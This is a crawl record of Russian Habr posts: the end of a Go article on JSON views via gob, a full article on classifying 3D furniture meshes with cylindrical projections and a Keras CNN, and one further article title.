Очень важным требованием применением такого подхода является обязательная регистрация структур модели и отображений. Для того, чтобы всегда все структуры были гарантированно зарегистрированы добавим их в init() функцию.
```
func init() {
gob.Register(Book{})
gob.Register(SiteBookView{})
gob.Register(Partner1BookView{})
gob.Register(Partner2BookView{})
gob.Register(PromoBookView{})
}
```
Полный код модели:
**Скрытый текст**
```
import (
"bytes"
"encoding/gob"
"encoding/json"
"time"
)
func init() {
gob.Register(Book{})
gob.Register(SiteBookView{})
gob.Register(Partner1BookView{})
gob.Register(Partner2BookView{})
gob.Register(PromoBookView{})
}
type BookView interface{}
type Book struct {
Id int64
Title string
Description string
Partner2Title string
Price int64
PromoPrice int64
PromoDescription string
Partner1Price int64
Partner2Price int64
UpdatedAt time.Time
CreatedAt time.Time
view BookView
}
type SiteBookView struct {
Id int64 `json:"sku"`
Title string `json:"title"`
Description string `json:"description"`
Price int64 `json:"price"`
}
type Partner1BookView struct {
Id int64 `json:"bid"`
Title string `json:"title"`
Partner1Price int64 `json:"price"`
}
type Partner2BookView struct {
Id int64 `json:"id"`
Partner2Title string `json:"title"`
Description string `json:"description"`
Partner2Price int64 `json:"price"`
}
type PromoBookView struct {
Id int64 `json:"ref"`
Title string `json:"title"`
Description string `json:"description"`
PromoPrice int64 `json:"price"`
PromoDescription string `json:"promo,omitempty"`
}
func (b *Book) SetDefaultView() {
b.SetSiteView()
}
func (b *Book) SetSiteView() {
b.view = &SiteBookView{}
}
func (b *Book) SetPartner1View() {
b.view = &Partner1BookView{}
}
func (b *Book) SetPartner2View() {
b.view = &Partner2BookView{}
}
func (b *Book) SetPromoView() {
b.view = &PromoBookView{}
}
func (b Book) MarshalJSON() (data []byte, err error) {
if b.view == nil {
b.SetDefaultView()
}
var buff bytes.Buffer
enc := gob.NewEncoder(&buff)
dec := gob.NewDecoder(&buff)
err = enc.Encode(b)
if err != nil {
return
}
err = dec.Decode(b.view)
if err != nil {
return
}
return json.Marshal(b.view)
}
```
В контролере будет примерно такой код:
```
func GetBooksForPartner2(ctx *gin.Context) {
books := LoadBooksForPartner2()
for i := range books {
books[i].SetPartner2View()
}
ctx.JSON(http.StatusOK, books)
}
```
Теперь для «ещё одного» изменения json достаточно просто добавить ещё одно представление и не забыть зарегистрировать его в init(). | https://habr.com/ru/post/449090/ | null | ru | null |
# Как я использовал нейросеть для категоризации трехмерных тел
Значимость темы машинного обучения (machine learning) сегодня очевидна. Это огромный домен знаний в Computer Science, которому в России, в частности, посвящают конференции уровня [**недавней AI Journey**](https://ai-journey.ru/). Существует множество способов применения ML в различных областях, среди самых исследованных: распознавание изображений/видео/голоса, процессинг текста. Однако есть и более любопытные задачи, с которыми справляется ML. Например, обучение с подкреплением, что позволяет ИИ играть в игры [**типа Го**](https://ru.wikipedia.org/wiki/AlphaGo), идентификация людей по фотографии, распознавание жестов, движений и поз человека.
Одной из не совсем обычных областей применения машинного обучения можно назвать работу с трехмерными телами. Такая технология активно исследуется за рубежом, а вариантов использования у нее может быть масса. Простой пример: дрон сканирует помещение, в котором находится множество тел. С помощью ML дрон может классифицировать объекты окружения, найти ошибки в пространственном размещении этих тел или же построить 3D-интерьер комнаты со ссылками на онлайн-магазин, где эти предметы можно купить.
Под катом — рассказ о том, как наш сотрудник задействовал машинное обучение для распознавания и классификации трехмерных тел. При этом весь информационный контекст был ограничен геометрией этих тел, то есть исключительно набором вершин и полигонов.
---
Привет, Хабр! Меня зовут Владимир Цышнатий, я ведущий разработчик C++ в МойОфис. [**Оригинальную версию этой статьи**](https://medium.com/3d-body-recognition-using-vgg16-like-network) я написал четыре года назад, когда инструменты машинного обучения уже вызывали активный интерес крупных компаний. В 2022 году ML все чаще называют доминирующей отраслью технологий и, учитывая повышенное внимание к этой теме, я решил «оживить» свой материал: внес некоторые правки и рад представить его хабрасообществу. Надеюсь, этот труд пригодится моим коллегам и последователям :)
Тема статьи обусловлена моим прошлым профессиональным опытом: в 2018 году я работал в компании, которая создает трехмерные BIM/CAD системы проектирования. Однажды утром у нас с коллегами разгорелся спор о возможностях применения технологий машинного обучения в области распознавания трехмерных тел. В ходе дискуссии была сформулирована прикладная задача; ее суть я описываю ниже.
Представим себе здание — многоквартирный дом, — в котором все квартиры полностью укомплектованы мебелью: есть стулья, столы, кровати и так далее. При этом все подобные предметы представлены 3D-моделями, импортированными в проект в виде вершин и треугольников — без какого-либо контекста вроде меток и любой другой заданной специфики. Нам необходимо создать спецификацию для этих тел, то есть посчитать, сколько стульев/столов/другой мебели нужно купить, чтобы обставить все квартиры.
Конечно же, можно просто попросить пользователя указать на этапе загрузки модели в проект, что именно он импортировал. Однако спор требовал пойти по пути технологий и автоматизации.
Что ж, вызов принят: нужно создать Proof Of Concept. Исследование уже имеющихся методов [**привело меня сюда**](https://modelnet.cs.princeton.edu/).
Для пробной реализации был выбран метод [**DeepPano**](https://www.researchgate.net/publication/282907147_DeepPano_Deep_Panoramic_Representation_for_3-D_Shape_Recognition) — за его оригинальный подход к проблеме, простоту реализации и приличные (на момент написания оригинальной статьи) результаты.
Собираем данные
---------------
В 2018 году подходящих для моей задачи датасетов было совсем мало. (Впрочем, и сейчас область обработки трехмерных тел с помощью алгоритмов машинного обучения значительно менее изучена, чем, к примеру, обработка изображений или текста.) Поэтому данные пришлось добывать с миру по нитке. Одним из лучших вариантов оказался [**ModelNet10**](https://modelnet.cs.princeton.edu/), который представляет собой набор тел из 10 категорий. Всего в этом датасете около 5000 моделей, включая различные шкафы, телевизоры, стулья и прочие подобные предметы — то есть то, что нам нужно.
Оказалось, датасет очень несбалансирован.
В нем обнаружилась масса дубликатов, число семплов после их удаления оставило около 3500. Очевидно, это слишком маленький набор данных, ведь мы, по большому счету, еще даже не начинали с ними работать. Я решил загрузить больше моделей нужных мне категорий с [**3D Warehouse**](https://3dwarehouse.sketchup.com/).
Проблема в том, что эти модели представлены в формате .skp — внутреннем формате [**SketchUp**](https://www.sketchup.com/). Мне же нужны лишь треугольники, кроме того, в ModelNet10 все модели существуют в формате [**.off**](https://en.wikipedia.org/wiki/OFF_(file_format)#:~:text=OFF%20(Object%20File%20Format)%20is,higher-dimensional%20objects%20as%20well.), который представляет из себя только сохраненную геометрию, без материалов и другого контекста. Очевидно, из .skp можно вытянуть геометрию и сохранить в .off. Проделать это можно с помощью [**SketchUp C API**](https://extensions.sketchup.com/developers/sketchup_c_api/sketchup/index.html). Кроме того, для некоторых категорий дополнительные данные набрать не удалось и, поскольку моя работа — всего лишь Proof Of Concept, такие категории были удалены. Осталось 7 категорий объектов.
[**Код .skp -> .off конвертера**](https://bitbucket.org/Tsyshnatiy/meshrec/src/master/utils/skp/)
После всех этих манипуляций датасет получился таким:
Разбалансировка все еще есть, ее я решил компенсировать весом семплов или аугментацией. На этом этап сбора и первичного процессинга данных я посчитал завершенным.
Прежде чем делать дальнейший препроцессинг данных, давайте разберемся, в чем основная идея метода DeepPano и какой именно препроцессинг нам потребуется для его использования.
В чем плюсы DeepPano?
---------------------
DeepPano не занимается распознаванием 3D-геометрии напрямую. Вместо этого метод сводит задачу к распознаванию grayscale-изображений. Получается это с помощью создания разновидности [**цилиндрической проекции**](https://mathworld.wolfram.com/CylindricalProjection.html).
На вход подается трехмерное тело (это именно визуализированное тело, его можно покрутить):
А результатом является картинка в градациях серого (именно картинка, покрутить нельзя):
Так как же работает цилиндрическая проекция?
--------------------------------------------
Рассмотрим на примере кубика.
Представим, что есть кубик, расположенный нижней гранью на плоскости XoY, в то время как ось Z проходит через центр кубика.
Ось Z назовем Главной осью (Principal Axis) Далее представим себе цилиндр, описанный вокруг этого кубика:
Теперь нанесем на боковую поверхность цилиндра сетку размером MxN.
Теперь спроецируем каждый узел сетки на Главную ось. Обозначим множество получившихся проекций как P (points), а множество отрезков, соединяющих узлы сетки с их проекциями — S (segments).
Для каждого отрезка из множества S пересекаем его с кубиком и запоминаем точку пересечения для каждого узла сетки.
В общем случае (для тела, которое не является кубиком) мы можем получить несколько пересечений или же, напротив, ни одного:
Если точек пересечения нет, запоминаем это в узле сетки, а если таких точек несколько, берем ближайшую к узлу сетки. То есть мы смотрим на внешнюю поверхность тела, игнорируя возможные полости в нем.
Теперь каждому из узлов сетки соответствует либо точка, в которой отрезок пересекается с внешней проекцией тела, либо отсутствие такого пересечения. Обозначим это множество как R.
Теперь мы можем сформировать результат преобразования тела в картинку с помощью следующего алгоритма:
1. Создать матрицу изображения размером MxN (такого же, как размер сетки на цилиндре)
2. Для каждого элемента из R (текущий элемент из R обозначим CR):
1. Если пересечения нет, то в матрицу-изображение вносим 0 — черный пиксель
2. Иначе
1. Берем проекцию CR на Главную ось, обозначим проекцию PR
2. Соединяем отрезком PR и CR, запоминаем длину отрезка, обозначаем DR
3. Берем длину отрезка от узла сетки до PR, обозначаем DO
4. Пишем в матрицу-изображение значение пиксела, равное DR / DO. Очевидно, что это будет число в интервале [0, 1]
Результат алгоритма записываем в файл для дальнейшего препроцессинга.
Каковы преимущества и недостатки этого алгоритма?
#### Плюсы:
1. Простота реализации, понятная математика.
2. Мы фокусируемся на видимой, внешней поверхности тела. Два одинаковых внешне шкафа с разной компоновкой ящиков будут для нас одним и тем же шкафом. Это упрощает задачу распознавания и является разумным предположением.
3. Алгоритм можно параллелить или включить в пайплайн обучения модели, тогда его можно будет заставить работать на GPU.
4. Результат будет посчитан для всех тел, даже для тех, у которых есть проблемы с геометрией (например, не хватает треугольников).
#### Минусы:
1. Требуется препроцессинг:
1. Тела нужно изначально ориентировать одинаково. В датасете, к примеру, могут быть шкафы, повернутые на 90 градусов. Сделано это было, исходя из предположения, что шкафы более высокие, чем широкие и длинные. Поэтому можно построить Minimal Bounding Box, с помощью которого и ориентировать тело.
2. Нужно понять, где будет проходить Главная ось для каждого тела. Если тело уже правильно ориентировано, то можно взять (0, 0, 0) в центре нижней грани BoundingBox, а ось построить вертикально вверх.
2. Если выйти за рамки Proof of Concept, стоит, конечно, учитывать внутренние особенности тел. Сделать это можно с помощью цилиндрических сечений. По сути, сейчас мы взяли только самое внешнее из них. Ничто не мешает прогонять этот же алгоритм для концентрических цилиндров уменьшающегося радиуса, но той же высоты, и получать набор картинок на выходе. Далее можно комбинировать эти картинки в одну, получая некий дескриптор тела, или представлять один семпл в обучении как набор картинок.
[**Здесь**](https://bitbucket.org/Tsyshnatiy/meshrec/src/4e15c121ae8e8c911a185b48c547de7b6888e593/utils/cylinder_projection.py?at=master&fileviewer=file-view-default) приведен код расчета цилиндрической проекции по описанному выше алгоритму с использованием [**trimesh**](https://github.com/mikedh/trimesh) для поиска пересечений с телом.
Вот примеры расчета для реальных тел:
**Стул**
**Кровать**
**Унитаз**
Процессинг получившихся данных
------------------------------
1. Убрать дубликаты или очень похожие картинки. Можно сделать попиксельное сравнение или сравнение с помощью [**кросс-корреляции**](https://ru.wikipedia.org/wiki/%D0%92%D0%B7%D0%B0%D0%B8%D0%BC%D0%BD%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F).
2. Выбросить нетипичные тела. Например, те шкафы, которые являются более широкими, чем высокими, для них алгоритм нормализации ориентации не даст нужного результата.
3. Аугментировать данные: те же шкафы бывают несимметричными. Тогда простое отражение картинки даст нам новый «полезный» шкаф. А вот с унитазами так не выйдет, нужен или более хитрый способ аугментации, или же просто подправить вес семпла при обучении.
Ну когда уже нейросети??
------------------------
А почему вообще нейросети? Это решение было принято, так как именно сети лучше всего справляются с распознаванием объектов с картинок. Та же устаревшая AlexNet победила в [**ImageNet**](https://www.image-net.org/), чем произвела революцию в image classification. Во многих соревнованиях сети справляются лучше других алгоритмов. А поскольку моя задача обозначена как «Proof Of Concept», я решил не мудрить и построить сверточную сеть простейшей архитектуры.
**Архитектура сети** [**VGG16**](https://medium.com/@mygreatlearning/everything-you-need-to-know-about-vgg16-7315defb5918#:~:text=with%20transfer%20learning.-,VGG16%20Architecture,layers%20i.e.,%20learnable%20parameters%20layer.)**.**
Создадим модель
```
def create_model():
inp_1 = Input(shape=original_img_size)
conv_1 = Conv2D(96, kernel_size=(5, 5),
activation='relu',
input_shape=(image_rows, image_cols, 1),
kernel_initializer=initializers.glorot_normal(seed),
bias_initializer=initializers.glorot_uniform(seed),
padding='same',
name='conv_1')(inp_1)
batch_norm_1 = BatchNormalization()(conv_1)
max_pool_1 = MaxPooling2D(pool_size=(2, 2), padding='same', name='max_pool1')(batch_norm_1)
conv_2 = Conv2D(256, (5, 5), activation='relu',
kernel_initializer=initializers.glorot_normal(seed),
bias_initializer=initializers.glorot_uniform(seed),
padding='same', name='conv_2')(max_pool_1)
batch_norm_2 = BatchNormalization()(conv_2)
max_pool_2 = MaxPooling2D(pool_size=(2, 2), padding='same', name='max_pool2')(batch_norm_2)
conv_3 = Conv2D(384, (3, 3), activation='relu',
kernel_initializer=initializers.glorot_normal(seed),
bias_initializer=initializers.glorot_uniform(seed),
padding='same', name='conv_3')(max_pool_2)
batch_norm_3 = BatchNormalization()(conv_3)
max_pool_3 = MaxPooling2D(pool_size=(2, 2), padding='same', name='max_pool_3')(batch_norm_3)
rwmp = MaxPooling2D(pool_size=(1, 20), padding='same', name='rwmp')(max_pool_3)
flatten_1 = Flatten(name='flatten1')(rwmp)
dense_1 = Dense(64, activation='relu',
kernel_initializer='uniform',
bias_initializer='uniform',
name='dense_1')(flatten_1)
dropout_1 = Dropout(0.5, name='dropout_1')(dense_1)
dense_2 = Dense(64, activation='relu',
kernel_initializer='uniform',
bias_initializer='uniform',
name='dense_2')(dropout_1)
dropout_2 = Dropout(0.5, name='dropout_2')(dense_2)
softmax = Dense(num_classes, activation='softmax',
kernel_initializer='uniform',
bias_initializer='uniform',
name='output')(dropout_2)
return Model(inp_1, softmax)
model = create_model()
optimizer = optimizers.Adam(lr=0.001, beta_1=0.9, beta_2=0.999, epsilon=1e-08, decay=0.0)
model.compile(loss=keras.losses.categorical_crossentropy,
optimizer=optimizer,
metrics=[keras.metrics.categorical_accuracy, fmeasure, precision, recall])
'''
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_1 (InputLayer) (None, 64, 160, 1) 0
_________________________________________________________________
conv_1 (Conv2D) (None, 64, 160, 96) 2496
_________________________________________________________________
batch_normalization_1 (Batch (None, 64, 160, 96) 384
_________________________________________________________________
max_pool1 (MaxPooling2D) (None, 32, 80, 96) 0
_________________________________________________________________
conv_2 (Conv2D) (None, 32, 80, 256) 614656
_________________________________________________________________
batch_normalization_2 (Batch (None, 32, 80, 256) 1024
_________________________________________________________________
max_pool2 (MaxPooling2D) (None, 16, 40, 256) 0
_________________________________________________________________
conv_3 (Conv2D) (None, 16, 40, 384) 885120
_________________________________________________________________
batch_normalization_3 (Batch (None, 16, 40, 384) 1536
_________________________________________________________________
max_pool_3 (MaxPooling2D) (None, 8, 20, 384) 0
_________________________________________________________________
rwmp (MaxPooling2D) (None, 8, 1, 384) 0
_________________________________________________________________
flatten1 (Flatten) (None, 3072) 0
_________________________________________________________________
dense_1 (Dense) (None, 64) 196672
_________________________________________________________________
dropout_1 (Dropout) (None, 64) 0
_________________________________________________________________
dense_2 (Dense) (None, 64) 4160
_________________________________________________________________
dropout_2 (Dropout) (None, 64) 0
_________________________________________________________________
output (Dense) (None, 7) 455
=================================================================
Total params: 1,706,503
Trainable params: 1,705,031
Non-trainable params: 1,472
'''
```
Интерес представляет слой RWMP, который по сути является построчным Max Pooling. Если верить DeepPano, это нужно, чтобы сгладить эффекты от ошибок препроцессинга при нормализации ориентации тел. Конкретнее — для компенсации ошибок при повороте тел вокруг Главной оси.
Обучаем модель
--------------
1. Читаем картинки из файлов.
2. Перемешиваем как следует.
3. Для кросс-валидации делим в соотношении 70:15:15 train:validation:test.
4. Обнаруживаем, что пространства для аугментации самих тел не так много:
1. Color augmentation неприменим, так как картинки серые;
2. Horizontal flipping тоже, потому что его должен компенсировать RWMP;
3. Vertical flipping — не годится, т.к. предполагает шкаф «вверх ногами»;
4. ZCA whitening не годится, потому что у нас природа картинок синтетическая, соответственно, значения в каждом пикселе очень важны.
Прочитаем заранее сгенерированные картинки с удаленными дубликатами:
```
def read_data(directory):
from PIL import Image
def image_and_label(path):
def encode_pattern(string):
for i in range(len(classes)):
if classes[i] in string:
return i
raise ValueError('Unknown mesh category {}'.format(string))
img = img_to_array(load_img(path, grayscale=True))
label = encode_pattern(path)
return img, label
def images_and_labels(image_paths):
images = []
labels = []
for path in image_paths:
img, label = image_and_label(path)
images.append(img)
labels.append(label)
labels = keras.utils.to_categorical(labels, num_classes=len(classes))
return images, labels
wildcard = directory + os.sep + '**' + os.sep + '*.png'
image_paths = glob.glob(wildcard, recursive=True)
images, labels = images_and_labels(image_paths)
return np.array(images), labels
x_train, y_train = read_data(train_path)
x_val, y_val = read_data(val_path)
def unison_shuffled_copies(a, b):
assert len(a) == len(b)
p = np.random.permutation(len(a))
return a[p], b[p]
x_train, y_train = unison_shuffled_copies(x_train, y_train)
x_val, y_val = unison_shuffled_copies(x_val, y_val)
train_datagen = ImageDataGenerator(rescale=1.0/255.0)
val_datagen = ImageDataGenerator(rescale=1.0/255.0)
train_datagen.fit(x_train)
val_datagen.fit(x_val)
train_generator = train_datagen.flow(x_train, y_train, batch_size=batch_size)
val_generator = val_datagen.flow(x_val, y_val, batch_size=batch_size)
```
Перейдем к обучению сети:
```
checkpointer = callbacks.ModelCheckpoint(model_name + '.h5',
monitor='val_categorical_accuracy',
save_best_only=True,
save_weights_only=False,
mode='max',
period=1)
reduce_lr = callbacks.ReduceLROnPlateau(monitor='val_loss',
factor=0.5, patience=2,
verbose=1, mode='auto',
epsilon=0.0001,
cooldown=0, min_lr=0)
tensorboard = callbacks.TensorBoard(log_dir='logs', histogram_freq=0, write_graph=True)
%%time
history = model.fit_generator(
train_generator,
steps_per_epoch=train_batches_per_epoch,
epochs=num_epochs,
validation_data=val_generator,
validation_steps=val_batches_per_epoch,
callbacks=[checkpointer, reduce_lr, tensorboard],
workers=1,
use_multiprocessing=False,
shuffle=True)
```
Результаты
----------
Categorical accuracy для train:
Categorical accuracy для validation:
Так как categorical accuracy отличаются менее чем на 5%, заключаем, что нет overfitting.
На тестовом датасете categorical accuracy получилась 89.5%.
**Classification report:**
```
from sklearn import metrics
true_labels = np.argmax(test_true_labels, axis=1)
pred_labels = np.argmax(test_pred_labels, axis=1)
print(metrics.accuracy_score(true_labels, pred_labels))
def report(true_labels, pred_labels):
print(metrics.classification_report(true_labels, pred_labels, target_names=classes))
report(true_labels, pred_labels)
'''
0.8948948948948949
precision recall f1-score support
bed 0.92 0.96 0.94 112
chair 0.96 0.99 0.97 90
dresser 0.65 0.95 0.77 80
monitor 0.93 0.98 0.96 100
table 0.94 0.68 0.79 92
sofa 0.96 0.84 0.90 96
toilet 0.98 0.84 0.91 96
avg / total 0.91 0.89 0.90 666
'''
```
**Confusion matrix:**
В целом результаты выглядят неплохо, за исключением того, что некоторые столы распознаются как комоды. Видимо, что-то с данными. Впрочем, это не отменяет Proof Of Concept.
Немного поиграем с моделью
--------------------------
```
from scipy import misc
import trimesh
def what_is_this(filepath):
img = img_to_array(load_img(filepath, grayscale=True))
img = img / 255
plt.imshow(img[:, :, 0], cmap='gray')
plt.show()
img = np.expand_dims(img, axis=0)
probabilities = model.predict(img, batch_size=1, verbose=2)
return classes[np.argmax(probabilities)], probabilities
what_is_this(test_path + os.sep + 'table' + os.sep + 'table_0224.png')
# Output
# ('table', array([[1.94e-13, 1.08e-10, 5.86e-12, 5.81e-15, 1.00e+00, 1.27e-31, 5.15e-21]], dtype=float32))
```
Как видно, это стол, и модель уверена в этом:
Выводы
------
1. Машинное обучение вполне можно использовать для процессинга трехмерных тел. Это даже может быть не более ресурсоемко на этапе обучения, чем процессинг картинок, потому что этап получения картинки можно отделить от этапа обучения. А можно не отделять, если ресурсов много и хочется параллелизма.
2. Даже такой простой метод распознавания дает неплохие результаты, если уделить должное внимание процессингу данных.
3. Прикладная задача может быть решена сохранением полученной обученной модели в файл и использованием его на стороне C++ с помощью tensorflow C++ API. Поддерживать это у большого числа пользователей будет непросто, поэтому лучше поставить сервер-распознаватель, на котором обновлять модель по мере ее обновлений.
Что можно улучшить
------------------
1. Можно было бы добиться конечного решения прикладной задачи. Не пишу об этом здесь, так как к machine learning это уже не имеет прямого отношения.
2. Добавить больше категорий.
3. Изобрести аугментацию данных. Например, на GAN или VAE. [**Кое-что уже получилось**](https://bitbucket.org/Tsyshnatiy/meshrec/src/master/generation/Vae.ipynb).
4. Учесть контекст тел, например, материалы, размер тел, текстуру. Разумеется, это уже не будет просто sequential neural network.
5. Можно комбинировать разные подходы. Например, сделать модель, которая работает на вокселях и комбинировать с DeepPano.
6. Учесть внутреннюю структуру тел, например, полости.
\*\*\*
------
Будем рады ответить в комментариях на ваши вопросы по поводу описанного эксперимента и узнать ваше мнение о нем. Также, пожалуйста, поделитесь, если у вас есть собственные сценарии применения сверточной модели нейросети для решения каких-либо прикладных задач. И конечно, подписывайтесь на наш хабр-блог, его мы регулярно наполняем интересным контентом: делимся экспертизой наших сотрудников и переводим статьи зарубежных авторов. | https://habr.com/ru/post/702252/ | null | ru | null |
# Изучаем внутреннюю кухню ядра Linux с помощью /proc для быстрой диагностики и решения проблем
